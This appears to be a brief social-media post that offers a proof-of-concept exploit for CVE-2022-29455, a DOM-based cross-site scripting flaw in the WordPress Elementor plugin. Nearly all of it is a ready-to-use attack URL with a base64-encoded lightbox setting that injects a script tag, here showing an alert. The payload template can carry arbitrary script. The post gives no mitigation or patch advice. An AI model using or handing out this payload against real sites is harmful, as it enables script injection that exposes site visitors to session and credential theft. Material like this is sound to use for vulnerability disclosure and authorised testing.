 Wordpress - XSS ( CVE-2022-29455)

/wp-content/plugins/elementor/assets/js/frontend.min.js

poc:

https://site/#elementor-action:action=lightbox&amp;settings=eyJ0eXBlIjoibnVsbCIsImh0bWwiOiI8c2NyaXB0PmFsZXJ0KCd4c3MnKTwvc2NyaXB0PiJ9Cg==

#xss #wordpress